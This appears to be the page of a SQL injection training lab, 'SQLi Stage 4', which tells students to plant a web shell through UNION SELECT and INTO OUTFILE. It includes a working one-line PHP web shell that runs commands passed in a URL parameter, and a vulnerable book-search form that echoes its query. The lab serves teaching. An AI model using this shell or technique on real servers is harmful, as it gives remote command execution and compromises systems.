 SQLi Stage 4
1. Use UNION SELECT technique and INTO OUTFILE to create a web shell
2. Please write your web shell to /var/www/html/eef4a6d53c97b055136de86e412b42ac/
3. Simple PHP webshell: <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>';?>
4. /* does not work in this lab
5. Related lecture material can be download from here
Book Search
Select a title
Query string is: SELECT * FROM books WHERE title='Crypto 101'
Results:
Crypto 101 | Shin K | 1980 | ISBN: 5555666678